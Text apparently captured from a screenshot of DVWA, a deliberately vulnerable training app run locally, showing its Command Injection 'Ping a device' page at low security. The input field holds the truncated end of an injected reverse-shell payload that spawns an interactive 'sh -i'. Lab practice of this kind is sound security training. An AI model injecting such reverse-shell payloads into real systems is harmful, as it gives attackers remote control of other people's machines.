 http://127.0.0.1:4280/vulnerabilities/exec/#
Search
ABP
UO
SL
S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: >&S");open(STDERR,">&S");exec("sh -i");};' Submit
More Information
• https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)